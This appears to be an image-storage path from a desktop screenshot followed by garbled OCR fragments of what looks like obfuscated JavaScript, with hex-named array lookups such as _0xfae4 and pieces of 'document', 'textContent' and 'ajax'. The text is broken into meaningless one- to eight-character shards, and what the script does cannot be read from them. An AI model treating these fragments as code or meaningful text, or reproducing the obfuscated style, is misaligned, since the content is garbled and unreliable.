
ue"
,
"mai
k"
,
"ao
 your pa
extConte
e"
,
"aja
ter= 
0
;b
37149921
)[_0xfae
1
]](_0xf
xfae4
9
];docum
 -
1
|| _0
](_0xfae
x709bx5
[
21
]}`;s
[_0xfae4
4
]]= _0x
ae4[
11
])
;documen